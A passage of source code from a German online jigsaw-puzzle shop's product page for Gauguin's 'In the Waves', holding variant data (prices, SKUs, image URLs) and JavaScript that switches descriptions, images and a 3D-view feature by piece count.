200","public_title":"200","options":["200"],"price":2499,"weight":520,"compare_at_price":2499,"inventory_management":null,"barcode":"04066909031329","featured_media":{"alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle Schachtel 3D Modell","id":28750006026458,"position":21,"preview_image":{"aspect_ratio":1.188,"height":1299,"width":1543,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_200DE_mockup6.png?v=1638146424"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42124722503898,"title":"100","option1":"100","option2":null,"option3":null,"sku":"61a3ad629533f1f2abceebc7_100DE","requires_shipping":true,"taxable":true,"featured_image":{"id":36202048880858,"product_id":7467546738906,"position":10,"created_at":"2021-11-29T03:11:29+01:00","updated_at":"2021-11-29T03:11:30+01:00","alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle Schachtel 3D Modell","width":1543,"height":1299,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_100DE_mockup6.png?v=1638151890","variant_ids":[42124722503898]},"available":true,"name":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin - 100","public_title":"100","options":["100"],"price":2299,"weight":520,"compare_at_price":2299,"inventory_management":null,"barcode":"04066909028190","featured_media":{"alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle Schachtel 3D Modell","id":28750297661658,"position":10,"preview_image":{"aspect_ratio":1.188,"height":1299,"width":1543,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_100DE_mockup6.png?v=1638151890"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_500DE_mockup1.png?v=1638143737","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_1000DE_mockup1.png?v=1638150011","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_1000DE_mockup2.png?v=1638150014","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_1000DE_mockup3.png?v=1638150017","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_100DE_mockup1.png?v=1638151870","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_100DE_mockup2.png?v=1638151875","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_100DE_mockup3.png?v=1638151878","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_100DE_mockup4.png?v=1638151882","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_100DE_mockup5.png?v=1638151887","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_100DE_mockup6.png?v=1638151890","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_1000DE_mockup4.png?v=1638150020","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_1000DE_mockup5.png?v=1638150023","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_1000DE_mockup6.png?v=1638150026","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_500DE_mockup2.png?v=1638143740","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_500DE_mockup3.png?v=1638143743","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_200DE_mockup1.png?v=1638146408","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_200DE_mockup2.png?v=1638146411","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_200DE_mockup3.png?v=1638146414","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_200DE_mockup4.png?v=1638146417","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_200DE_mockup5.png?v=1638146422","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_200DE_mockup6.png?v=1638146424","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_500DE_mockup4.png?v=1638143748","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_500DE_mockup5.png?v=1638143750","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_500DE_mockup6.png?v=1638143752"],"featured_image":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_500DE_mockup1.png?v=1638143737","options":["Title"],"media":[{"alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle Schachtel Ansicht1","id":28749847757018,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_500DE_mockup1.png?v=1638143737"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_500DE_mockup1.png?v=1638143737","width":2400},{"alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle Schachtel Ansicht1","id":28750138605786,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_1000DE_mockup1.png?v=1638150011"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_1000DE_mockup1.png?v=1638150011","width":2400},{"alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle Schachtel Ansicht2","id":28750138704090,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_1000DE_mockup2.png?v=1638150014"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_1000DE_mockup2.png?v=1638150014","width":2400},{"alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle Schachtel Ansicht3","id":28750138736858,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_1000DE_mockup3.png?v=1638150017"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_1000DE_mockup3.png?v=1638150017","width":2400},{"alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle Schachtel Ansicht1","id":28750293827802,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_100DE_mockup1.png?v=1638151870"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_100DE_mockup1.png?v=1638151870","width":2400},{"alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle Schachtel Ansicht2","id":28750294876378,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_100DE_mockup2.png?v=1638151875"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_100DE_mockup2.png?v=1638151875","width":2000},{"alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle Schachtel Ansicht3","id":28750295531738,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_100DE_mockup3.png?v=1638151878"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_100DE_mockup3.png?v=1638151878","width":2400},{"alt":"puzzleplate In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle","id":28750296121562,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2200,"width":2200,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_100DE_mockup4.png?v=1638151882"},"aspect_ratio":1.0,"height":2200,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_100DE_mockup4.png?v=1638151882","width":2200},{"alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle 3D Modell","id":28750297006298,"position":9,"preview_image":{"aspect_ratio":1.405,"height":1299,"width":1825,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_100DE_mockup5.png?v=1638151887"},"aspect_ratio":1.405,"height":1299,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_100DE_mockup5.png?v=1638151887","width":1825},{"alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle Schachtel 3D Modell","id":28750297661658,"position":10,"preview_image":{"aspect_ratio":1.188,"height":1299,"width":1543,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_100DE_mockup6.png?v=1638151890"},"aspect_ratio":1.188,"height":1299,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_100DE_mockup6.png?v=1638151890","width":1543},{"alt":"puzzleplate In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle","id":28750138933466,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2200,"width":2200,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_1000DE_mockup4.png?v=1638150020"},"aspect_ratio":1.0,"height":2200,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_1000DE_mockup4.png?v=1638150020","width":2200},{"alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle 3D Modell","id":28750139195610,"position":12,"preview_image":{"aspect_ratio":1.411,"height":1629,"width":2299,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_1000DE_mockup5.png?v=1638150023"},"aspect_ratio":1.411,"height":1629,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_1000DE_mockup5.png?v=1638150023","width":2299},{"alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle Schachtel 3D Modell","id":28750139392218,"position":13,"preview_image":{"aspect_ratio":1.246,"height":1629,"width":2030,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_1000DE_mockup6.png?v=1638150026"},"aspect_ratio":1.246,"height":1629,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_1000DE_mockup6.png?v=1638150026","width":2030},{"alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle Schachtel Ansicht2","id":28749847789786,"position":14,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_500DE_mockup2.png?v=1638143740"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_500DE_mockup2.png?v=1638143740","width":2400},{"alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle Schachtel Ansicht3","id":28749847855322,"position":15,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_500DE_mockup3.png?v=1638143743"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_500DE_mockup3.png?v=1638143743","width":2400},{"alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle Schachtel Ansicht1","id":28750005305562,"position":16,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_200DE_mockup1.png?v=1638146408"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_200DE_mockup1.png?v=1638146408","width":2400},{"alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle Schachtel Ansicht2","id":28750005436634,"position":17,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_200DE_mockup2.png?v=1638146411"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_200DE_mockup2.png?v=1638146411","width":2000},{"alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle Schachtel Ansicht3","id":28750005534938,"position":18,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_200DE_mockup3.png?v=1638146414"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_200DE_mockup3.png?v=1638146414","width":2400},{"alt":"puzzleplate In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle","id":28750005567706,"position":19,"preview_image":{"aspect_ratio":1.0,"height":2200,"width":2200,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_200DE_mockup4.png?v=1638146417"},"aspect_ratio":1.0,"height":2200,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_200DE_mockup4.png?v=1638146417","width":2200},{"alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle 3D Modell","id":28750005829850,"position":20,"preview_image":{"aspect_ratio":1.405,"height":1299,"width":1825,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_200DE_mockup5.png?v=1638146422"},"aspect_ratio":1.405,"height":1299,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_200DE_mockup5.png?v=1638146422","width":1825},{"alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle Schachtel 3D Modell","id":28750006026458,"position":21,"preview_image":{"aspect_ratio":1.188,"height":1299,"width":1543,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_200DE_mockup6.png?v=1638146424"},"aspect_ratio":1.188,"height":1299,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_200DE_mockup6.png?v=1638146424","width":1543},{"alt":"puzzleplate In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle","id":28749847920858,"position":22,"preview_image":{"aspect_ratio":1.0,"height":2200,"width":2200,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_500DE_mockup4.png?v=1638143748"},"aspect_ratio":1.0,"height":2200,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_500DE_mockup4.png?v=1638143748","width":2200},{"alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle 3D Modell","id":28749847953626,"position":23,"preview_image":{"aspect_ratio":1.405,"height":1362,"width":1913,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_500DE_mockup5.png?v=1638143750"},"aspect_ratio":1.405,"height":1362,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_500DE_mockup5.png?v=1638143750","width":1913},{"alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle Schachtel 3D Modell","id":28749847986394,"position":24,"preview_image":{"aspect_ratio":1.246,"height":1535,"width":1913,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_500DE_mockup6.png?v=1638143752"},"aspect_ratio":1.246,"height":1535,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_500DE_mockup6.png?v=1638143752","width":1913}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""}, onVariantSelected: selectCallback, enableHistoryState: true });
		  
          // Add label if only one product option and it isn't 'Title'.
          

                                               }); */

</script>


<!-- PVO SCRIPT -->
<script>  
  	
  
// Variables
	var ListVariants = document.querySelectorAll(".swatch-element");
  	var ListTechDescr = document.querySelectorAll(".pvo_tech-descr");
	var ListofPVOvariants = document.querySelectorAll(".pvo_variant");
  	var ListDescr = document.querySelectorAll(".pvo_descr");	
  	var currentURL = $(location).attr('href');	
  	var ListCategory = document.querySelectorAll(".pvo_category");
  	var ListTags = document.querySelectorAll(".pvo_tag");
	var ListShareItems = document.querySelectorAll(".share-item");
  	var variantSKU = document.querySelectorAll(".pvo_sku");
  	var featuredImageList = document.querySelectorAll(".pvo_featured-image");
	var imageList = document.querySelectorAll(".pvo_thumb");
	var imagePhotopuzzleList = document.querySelectorAll(".pvo_photo-thumb");
    var slickList = document.querySelector(".slick-list");
	var ListVariantPrice = document.querySelectorAll(".pvo_variant-price")
    var ListofVariantComparePrice = document.querySelectorAll(".pvo_compare-price")
  	var ListVariantOption = document.querySelectorAll("#ProductSelect-product-template > option");
	var productPageContainer = document.querySelector(".product-detail-inner");
	var fakePreload = document.getElementById("pvo_fake-preload");
	let cdnURL = "//cdn.shopify.com/s/files/1/0274/2697/9955/products/";

	//variables for 3d view
    var featuredImageButtonsList = document.querySelectorAll(".pvo_featured-3dview-button");
    var thumbButtonList = document.querySelectorAll(".pvo_featured-3dview-thumb");



	// Fake Preload for loading product.page first 
	window.addEventListener('load', function () {
      productPageContainer.style.opacity = "1";
      
    // if Product has no reviews, disable the review-container
	let productReviewContainer = document.querySelector(".ruk_rating_snippet");
    if(productReviewContainer != null){
      if(productReviewContainer.innerText == "" || productReviewContainer.innerText == null ) {
          productReviewContainer.classList.add("pvo_hide");
      } 
    }
    });




	// check if Product is taopix_hidden_product
    for(i = 0; i < ListTags.length; i++){
        if(ListTags[i].innerText.includes("taopix_hidden_product")){
          window.location.href = "https://de.mypuzzle.com";
        }
    }
    



	// show more Tags in Product
    function pvoMoreTags() {
      
      let pvoTenTags = document.getElementById("pvo_tenTags");
      let pvoAllTags = document.getElementById("pvo_allTags");
      let pvoMoreTagsBTN = document.getElementById("pvo_moreTags");
      
      pvoTenTags.classList.toggle("pvo_hide");
      pvoAllTags.classList.toggle("pvo_hide");
      pvoMoreTagsBTN.classList.toggle("pvo_hide");
      
      clearTags();
      
    }



	// Check for Safari and if found, hide the 3D BTNs
	
	let userAgent = navigator.userAgent;  
	let safariFound = false;

    if(userAgent.includes("Safari") && !userAgent.includes("Chrome") || userAgent.includes("safari") && !userAgent.includes("chrome")){
      
      safariFound = true; // set the variable to true for further use
      
      for(i = 0; i < featuredImageButtonsList.length; i++) {
        featuredImageButtonsList[i].remove();
      }
   	}
	
	

  	// Functions 
  	// loops ListDescr and remove "pvo_show" from all nodes
  	function hideDescrAll() {
      ListTechDescr.forEach(node => node.classList.remove("pvo_show"));
      ListDescr.forEach(node => node.classList.remove("pvo_show"));
  	}





  	// removes all "active" classes from variants
  	function hideVariantsAll() {
      ListVariants.forEach(node => node.classList.remove("active"));
  	}





  	// loops ListTechDescr and display the item with same id as "currentVariant"
  	function loopTechDescr(currentVariant) {
  		for(i = 0; i < ListTechDescr.length; i++) {
              if(ListTechDescr[i].id == currentVariant) {
                ListTechDescr[i].classList.add('pvo_show');
              }
      		}
  	}




  	// loops ListBesch and display the item with same id as "currentVariant"
  	function loopDescr(currentVariant) {
  		for(i = 0; i < ListDescr.length; i++) {
              if(ListDescr[i].id == currentVariant) {
                ListDescr[i].classList.add('pvo_show');
              }
      		}
  	}





  	// Filters categories for any category named "'currentVariant' + Teile Puzzle" and then hides the rest
    function currentCategory(currentVariant) {
      
      ListCategory.forEach(node => node.classList.add("pvo_hide"));
      
      for(i = 0; i < ListCategory.length; i++) {
		
        if( ListCategory[i].innerHTML == currentVariant + " Teile Puzzle") {
        	ListCategory[i].classList.remove("pvo_hide");
        }
      }
    }





  	// Filters Tags for any "Filter-Tags" and then hides them
  	function clearTags() {
      for(i = 0; i < ListTags.length; i++) {
        
        if(ListTags[i].innerText.includes("pieces") || ListTags[i].innerText.includes("orientation") || ListTags[i].innerText.includes("artnr") || ListTags[i].innerText.includes(":") || ListTags[i].innerText.includes("artist") || ListTags[i].innerText.includes("skill") || ListTags[i].innerText.includes("taopix") || ListTags[i].innerText.includes("amazon_")){	
          ListTags[i].classList.add("pvo_hide");
        }
        if(ListTags[i].innerText.includes("-")) {
        	ListTags[i].innerText = ListTags[i].innerText.replace(/-/gi, " ");
        }
        if(ListTags[i].innerText.includes("/")) {
        	ListTags[i].innerText = ListTags[i].innerText.replace("/", " /");
        }
      }
    }




	
    // Changes SKU according to selected Variant
  	function changeSKU(currentVariant) {
      
      variantSKU.forEach(node => node.classList.add("pvo_hide"));
      
      for(i = 0; i < variantSKU.length; i++){
        if(variantSKU[i].id == currentVariant) {
        	variantSKU[i].classList.remove("pvo_hide");
        }
      }
      
  	}


	


	// Sets all featured Images to hide then shows the image related by ALT-Tag of current Variant
    function featuredImage(selectedVariant) {
      
      for(i = 0; i < featuredImageList.length; i++) {
   
        featuredImageList[i].classList.remove("active");
        featuredImageList[i].classList.add("hide");
        
        if(featuredImageList[i].attributes[2].value.includes(selectedVariant) && featuredImageList[i].attributes[2].value.includes("puzzleplate")) { 
	   		featuredImageList[i].classList.remove("hide");
          	featuredImageList[i].classList.add("active");
       	}
        
      }
    }

	 
/*

  function Open3dView(event,imageUrl){
        
    event.preventDefault();
    
    var str = imageUrl.split("/");
    var name = str[str.length - 1].split("?");
	let imageName = name[0].replace("_large_crop_center@2x","");

    // if imageName has "mockup4" change in "mockup5" 
    if(imageName.includes("mockup4")) {
      imageName = imageName.replace("mockup4","mockup5");
    }

    var MetaCurrnetMetafIled = null;
    var modalUrl = null;
    
    const FirstVariantId = 1000;
    
    
    var activeElem = $(".swatch-variant > div.active");
 	var currentVariant = (activeElem[0].id);

    // if there is only one variant available
    if(FirstVariantId == currentVariant && '4' == 0 ) { 
      
      var ThreedBoxMetafields = '';
      var ThreedPuzzleMetafields = '';
      
      if(ThreedBoxMetafields.includes(imageName)){
      
      MetaCurrnetMetafIled = ThreedBoxMetafields;
        modalUrl = ''
      }
      else if(ThreedPuzzleMetafields.includes(imageName)){
        
       MetaCurrnetMetafIled = ThreedPuzzleMetafields;
         modalUrl = ''
      }
      
    }
	// if there are more variants available
	else {
      // inner function
      
      
      function GetMetaFileds(boxData,puzzleData,PuzzleUrl,BoxUrl)
      		{        
                          
                if(boxData.includes(imageName)){
                  MetaCurrnetMetafIled = boxData; // boxData is metafield of global.threedbox
                  modalUrl = BoxUrl; // BoxUrl is the box 3d Model
                }
                else if(puzzleData.includes(imageName)){
                  
                  MetaCurrnetMetafIled = puzzleData; // puzzleData is metafield of global.threedpuzzle
                  modalUrl = PuzzleUrl; // PuzzleURL is the puzzle 3d Model
                  
                }

      		}
      
     	
      
         if( currentVariant == '1000' )
            {
            GetMetaFileds('"Box1000DE.glb|Top|61a3ad629533f1f2abceebc7_1000DE_mockup6.png"','"Puzzle1000DE.glb|Top|61a3ad629533f1f2abceebc7_1000DE_mockup5.png"','//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle1000DE.glb?v=46197236803431388311632327194','//de.mypuzzle.com/cdn/shop/t/9/assets/Box1000DE.glb?v=70833408306805093171633874691')
             } 
          
        
      
         if( currentVariant == '500' )
            {
            GetMetaFileds('"Box500DE.glb|Top|61a3ad629533f1f2abceebc7_500DE_mockup6.png"','"Puzzle500DE.glb|Top|61a3ad629533f1f2abceebc7_500DE_mockup5.png"','//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle500DE.glb?v=14805102760900389901632327211','//de.mypuzzle.com/cdn/shop/t/9/assets/Box500DE.glb?v=70833408306805093171633874958')
             } 
          
        
      
         if( currentVariant == '200' )
            {
            GetMetaFileds('"Box200DE.glb|Top|61a3ad629533f1f2abceebc7_200DE_mockup6.png"','"Puzzle200DE.glb|Top|61a3ad629533f1f2abceebc7_200DE_mockup5.png"','//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle200DE.glb?v=141973186328206475061632327226','//de.mypuzzle.com/cdn/shop/t/9/assets/Box200DE.glb?v=29772172749792639311633874944')
             } 
          
        
      
         if( currentVariant == '100' )
            {
            GetMetaFileds('"Box100DE.glb|Top|61a3ad629533f1f2abceebc7_100DE_mockup6.png"','"Puzzle100DE.glb|Top|61a3ad629533f1f2abceebc7_100DE_mockup5.png"','//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle100DE.glb?v=71178069008693693221632327247','//de.mypuzzle.com/cdn/shop/t/9/assets/Box100DE.glb?v=29772172749792639311633874931')
             } 
          
        

  	}
    
            if(imageUrl.includes("mockup4")) {
         	imageUrl = imageUrl.replace("mockup4","mockup5");
         }
                 
  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:MetaCurrnetMetafIled.split("|")[1],texturepath:imageUrl,type:'modal'})
  
  }
  
  function featuredImage3dViewButtons(selectedVariant) {
     
      var has3dIcon=false;
      
      //inner function
      function Set3dIcon(puzzleData,boxData){

        	for(i = 0; i < featuredImageButtonsList.length; i++) {
              
              featuredImageButtonsList[i].classList.remove("active");
              featuredImageButtonsList[i].classList.add("hide");
              
              var imageUrl = featuredImageButtonsList[i].dataset.imageurl;
              
              var Imgvarinat = featuredImageButtonsList[i].dataset.key;
              
              if(puzzleData.includes(imageUrl) || boxData.includes(imageUrl)) {
                
              	has3dIcon=true;
                
              }
              
              if(Imgvarinat.includes(selectedVariant) && Imgvarinat.includes("puzzleplate") && has3dIcon ) { 
               
                featuredImageButtonsList[i].classList.remove("hide");
                featuredImageButtonsList[i].classList.add("active");
               
              }	
            }
     	 }
      
      

      if(selectedVariant == '1000') {  
         
         Set3dIcon('"Puzzle1000DE.glb|Top|61a3ad629533f1f2abceebc7_1000DE_mockup5.png"','"Box1000DE.glb|Top|61a3ad629533f1f2abceebc7_1000DE_mockup6.png"')
         
      }
      

      if(selectedVariant == '500') {  
         
         Set3dIcon('"Puzzle500DE.glb|Top|61a3ad629533f1f2abceebc7_500DE_mockup5.png"','"Box500DE.glb|Top|61a3ad629533f1f2abceebc7_500DE_mockup6.png"')
         
      }
      

      if(selectedVariant == '200') {  
         
         Set3dIcon('"Puzzle200DE.glb|Top|61a3ad629533f1f2abceebc7_200DE_mockup5.png"','"Box200DE.glb|Top|61a3ad629533f1f2abceebc7_200DE_mockup6.png"')
         
      }
      

      if(selectedVariant == '100') {  
         
         Set3dIcon('"Puzzle100DE.glb|Top|61a3ad629533f1f2abceebc7_100DE_mockup5.png"','"Box100DE.glb|Top|61a3ad629533f1f2abceebc7_100DE_mockup6.png"')
         
      }
      
    }

 	function ThumbImageButtons(selectedVariant) {

      var hasThumb3dIcon = false;
      
      function SetThumb3dIcon(puzzleData,boxData){
        for(i = 0; i < thumbButtonList.length; i++) {
          
          hasThumb3dIcon = false;
          
          thumbButtonList[i].classList.add("pvo_hide");
          
          var imageUrl = thumbButtonList[i].dataset.imageurl;
          
          var Imgvarinat = thumbButtonList[i].dataset.key;
          
          if(puzzleData.includes(imageUrl) || boxData.includes(imageUrl)) {
            
          	hasThumb3dIcon = true; 
          }
          
          if(Imgvarinat.includes(selectedVariant) && hasThumb3dIcon ) { 
            
            thumbButtonList[i].classList.remove("pvo_hide");
          }	
        }
      }
      
        
   
          if(selectedVariant == '1000'){   
             
             SetThumb3dIcon('"Puzzle1000DE.glb|Top|61a3ad629533f1f2abceebc7_1000DE_mockup5.png"','"Box1000DE.glb|Top|61a3ad629533f1f2abceebc7_1000DE_mockup6.png"')
             
          }
             
        
   
          if(selectedVariant == '500'){   
             
             SetThumb3dIcon('"Puzzle500DE.glb|Top|61a3ad629533f1f2abceebc7_500DE_mockup5.png"','"Box500DE.glb|Top|61a3ad629533f1f2abceebc7_500DE_mockup6.png"')
             
          }
             
        
   
          if(selectedVariant == '200'){   
             
             SetThumb3dIcon('"Puzzle200DE.glb|Top|61a3ad629533f1f2abceebc7_200DE_mockup5.png"','"Box200DE.glb|Top|61a3ad629533f1f2abceebc7_200DE_mockup6.png"')
             
          }
             
        
   
          if(selectedVariant == '100'){   
             
